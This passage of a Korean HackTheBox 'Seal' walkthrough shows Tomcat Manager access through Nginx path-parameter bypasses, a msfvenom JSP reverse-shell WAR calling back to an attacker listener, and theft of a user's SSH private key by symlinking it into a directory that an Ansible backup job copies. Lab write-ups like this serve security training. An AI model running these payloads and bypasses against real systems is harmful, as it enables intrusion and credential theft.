
이렇게 admin 페이지로 넘어올 수 있게 된다!!
근데 딱히 먹히는 상호작용이 없다…
/manager/html 과 /host-manager/html 쪽도 봐야겠다.

오? /manager;foo=bar/html 쪽 부터 들어가니까 로그인하라고 나온다.
설래는 맘으로 아까 얻은 tomcat 계정을 넣어봤는데

야호~~~
Tomcat
tomcat은 Java 웹 애플리케이션을 실행하는 Servlet Container이다.
Java 웹 애플리케이션은 흔히 .war 형태로 배포된다.
WAR(Web Application Archive)는 내부에 다음과 같은 것들이 들어있다.
JSP 파일
Java Servlet 클래스
라이브러리
WEB-INF/web.xml
기타 정적 파일
Tomcat은 배포된 .war를 하나의 웹 애플리케이션으로 등록하고 Context Path를 만든다.
예를 들어 shell.war를 배포했다면, /shell 이라는 Context Path를 만들게 된다.
msfvenom (Reverse Shell)
.war 타입의 리버스쉘 파일을 만들고 이를 배포한 뒤 해당 경로에 접근하면?
쉘을 받아 올 수 있을 것 같다.
msfvenom 을 이용해서 우선 war 파일을 만들어주고,
➜  seal msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.180 LPORT=1337 -f war > shell.war
WARN: Unresolved or ambiguous specs during Gem::Specification.reset:
      base64 (>= 0.2)
      Available/installed versions of this gem:
      - 0.3.0
      - 0.2.0
      logger (~> 1.6)
      Available/installed versions of this gem:
      - 1.7.0
      - 1.6.4
WARN: Clearing out unresolved specs. Try 'gem cleanup <gem>'
Please report a bug if this causes problems.
Payload size: 1097 bytes
Final size of war file: 1097 bytes

➜  seal ls
shell.war
요기다가

올려주자.

예…?
Tomcat Manager의 접근 통제에 걸려 403이 뜬다…
Tomcat Manager GUI는 세션이 필요하기 때문에 쿠기와 CSRF가 필요하다.
Tomcat Manager의 세션 쿠키는 일반적으로 Manager 애플리케이션 경로인 범위에 묶인다.
Path=/manager
브라우저 쿠키 경로 규칙상, /manager 쿠키는 아래 경로일 떄 전송된다.
/manager
/manager/
/manager/html
/manager/test/..;/html
하지만 다음 경로는 문제가 될 수 있다.
/manager;foo=bar/html
manager 다음 문자가 ; 이기 때문이다.
RFC의 cookie path-match 규칙은 cookie path 이후의 문자가 /인 경우 경로 일치로 인정하는데,
그게 아니니 인증에 실패하는 것이다.
우선 https://seal.htb/manager/test/..;/html 이걸로 다시 접속하여 쿠키값을 가져주자.
이렇게 해주는 이유는, 아까 했던 NginX 우회 때문이며,
..으로 인해 test라는 디렉터리안에서의 상위인 /manager로 넘어가서 html로 넘어갈 수 있도록 해준다.

deploy 하기 전에 intercept를 켜서 패킷을 잡고,

여기서 경로에 다시 /test/..;을 넣어준다. (접속하면서 서버에서 처리가 끝남)

그리고 보내주면?

요렇게 Context Path가 생성된 것을 볼 수 있다!!!
접근하기 전 리스너를 열어주고,
➜  seal nc -lnvp 1337
Listening on 0.0.0.0 1337
접근해보면?
이때, /shell 형태가 아닌 /shell/ 로 접속해야 한다. 만약 /shell 형태로 접속을 시도하면 또 302로 /shell/ 접속하라고 날린다…
➜  ~ sudo nc -lnvp 1337
Listening on 0.0.0.0 1337
Connection received on 10.129.95.190 43606
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
whoami
tomcat
이렇게 쉘을 얻을 수 있다!!!
script /dev/null -c /bin/bash 로 안정화를 해주고, luis 라는 유저가 보여서 Lateral Movement로 넘어가야겠구나 싶었다.
/opt/backups/playbook 디렉터리를 보면,
tomcat@seal:/opt/backups/playbook$ ls -al
ls -al
total 12
drwxrwxr-x 2 luis luis 4096 May  7  2021 .
drwxr-xr-x 4 luis luis 4096 Jul 13 12:23 ..
-rw-rw-r-- 1 luis luis  403 May  7  2021 run.yml
run.yml 파일이 하나 있다.
opt 디렉터리는 optional software로, 자체 개발한 프로그램 같은 걸 시스템 프로그램과 구분하기 위해 두는 디렉터리인데, HTB에서는 요 녀석을 자주 애용하는 듯 하다.
암튼 run.yml 파일을 읽어보면,
tomcat@seal:/opt/backups/playbook$ cat run.yml
cat run.yml
- hosts: localhost
  tasks:
  - name: Copy Files
    synchronize: src=/var/lib/tomcat9/webapps/ROOT/admin/dashboard dest=/opt/backups/files copy_links=yes
  - name: Server Backups
    archive:
      path: /opt/backups/files/
      dest: "/opt/backups/archives/backup-{{ansible_date_time.date}}-{{ansible_date_time.time}}.gz"
  - name: Clean
    file:
      state: absent
      path: /opt/backups/files/
작업이 총 3개가 있다.
yml, yaml 파일 프로젝트의 보안 정책을 외부 설정으로 관리하기 위한 파일
- Copy Fils
/var/lib/tomcat9/webapps/ROOT/admin/dashboard이거를/opt/backups/files로 복사
- Server Backups
- 복사한 걸
/archives밑에 압축파일로 백업
- 복사한 걸
- Clean
- 복사해온거 삭제
요렇게 동작을 하는데… copy_links는 뭐지?
찾아보니, 심볼릭 링크(Symbolic Link)를 처리할 때, 링크 파일 그 자체를 복사하는게 아닌 링크가 가리키고 있는 원본 파일을 실제로 복사하는 옵션이라고 한다.
요 녀석이 핵심이었다… (엄청 삽질을…)
심볼릭 링크는 원본 파일을 가리키는 주소만 담고 있기 때문에, 이거 그대로 복사해오면 또 주소만 가지게 되는데 그 주소를 따라간 원본 파일 자체를 가져오는거라면 원본이 2개가 되는 것이다!
일단 악용 시나리오는
/opt/backups/archives 요기에 읽기 권한이 있으니,
만약 /var/lib/tomcat9/webapps/ROOT/admin/dashboard에 수정 권한이 있다면,
luis의 ssh 개인키의 심볼릭 링크를 생성하고, run.yml을 트리거 시킨다.
그러면 ssh 개인키의 원본이 압축파일로 저장될텐데 이걸 지지고 볶으면 개인키를 뽑을 수 있지 않을까 싶다.
문제는 tomcat은 copy_links 과정에서 원본인 개인키를 읽을 수 없다.
하지만!
/opt/backups/archives에 가보면
tomcat@seal:/var/lib/tomcat9/webapps$ ls -al /opt/backups/archives
ls -al /opt/backups/archives
total 1192
drwxrwxr-x 2 luis luis   4096 Jul 15 02:16 .
drwxr-xr-x 4 luis luis   4096 Jul 15 02:16 ..
-rw-rw-r-- 1 luis luis 606047 Jul 15 02:15 backup-2026-07-15-02:15:32.gz
-rw-rw-r-- 1 luis luis 606047 Jul 15 02:16 backup-2026-07-15-02:16:32.gz
luis 권한으로 생성된거 보니 실행 자체도 luis 권한으로 돌아갈 것이다. (개인키를 읽는 것도 문제 없을 것 같다!!!)
1분 마다 백업 중인거 같으니 트리거는 문제 없을거 같고, dashboard에 쓰기 권한이 있는지가 관건일 것 같다.
tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard$ ls -al
ls -al
total 100
drwxr-xr-x 7 root root  4096 May  7  2021 .
drwxr-xr-x 3 root root  4096 May  6  2021 ..
drwxr-xr-x 5 root root  4096 Mar  7  2015 bootstrap
drwxr-xr-x 2 root root  4096 Mar  7  2015 css
drwxr-xr-x 4 root root  4096 Mar  7  2015 images
-rw-r--r-- 1 root root 71744 May  6  2021 index.html
drwxr-xr-x 4 root root  4096 Mar  7  2015 scripts
drwxrwxrwx 2 root root  4096 May  7  2021 uploads
dashboard 디렉터리에 와보면 uploads에 쓰기 권한이 있으니 요기에 넣으면 될 것 같다.
우선 uploads에 luis의 개인키 심볼릭 링크를 생성해봤다.
tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads$ ln -s /home/luis/.ssh/id_rsa ./luis_key
<d/uploads$  ln -s /home/luis/.ssh/id_rsa ./luis_key
tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads$ ls -al
ls -al
total 8
drwxrwxrwx 2 root   root   4096 Jul 15 02:25 .
drwxr-xr-x 7 root   root   4096 May  7  2021 ..
lrwxrwxrwx 1 tomcat tomcat   22 Jul 15 02:25 luis_key -> /home/luis/.ssh/id_rsa
요렇게 잘 생성이 된 것을 볼 수 있다.
백업이 생성되었는지 보면,
tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads$ ls -al /opt/backups/archives
<in/dashboard/uploads$ \ls -al /opt/backups/archives
total 600
drwxrwxr-x 2 luis luis   4096 Jul 15 02:30 .
drwxr-xr-x 4 luis luis   4096 Jul 15 02:30 ..
-rw-rw-r-- 1 luis luis 606062 Jul 15 02:30 backup-2026-07-15-02:30:32.gz
(오잉 다른건 어디갔지)
요렇게 백업 파일이 생긴 것을 볼 수 있다.
tmp에 복사해왔다.
tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads$ cp /opt/backups/archives/backup-2026-07-15-02:30:32.gz /tmp
<backups/archives/backup-2026-07-15-02:30:32.gz /tmp
tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads$ ls /tmp
ls /tmp
backup-2026-07-15-02:30:32.gz  hsperfdata_tomcat
압축을 풀어보면,
tomcat@seal:/tmp$ gzip -d backup-2026-07-15-02:30:32.gz
gzip -d backup-2026-07-15-02:30:32.gz
tomcat@seal:/tmp$ ls -al
ls -al
total 1592
drwxrwxrwt  3 root   root      4096 Jul 15 02:38 .
drwxr-xr-x 20 root   root      4096 Jul 26  2021 ..
-rw-r-----  1 tomcat tomcat 1617920 Jul 15 02:34 backup-2026-07-15-02:30:32
drwxr-x---  2 tomcat tomcat    4096 Jul 15 00:49 hsperfdata_tomcat
tomcat@seal:/tmp$ mkdir result && tar -xf ./backup-2026-07-15-02:30:32 -C /tmp/result
<tar -xf ./backup-2026-07-15-02:30:32 -C /tmp/result
요렇게 가져와지는걸 볼 수 있다!!
근데 몇번을 시도해도 개인키가 안보여서 뭐가 잘못된건지 삽질을 좀 했다…
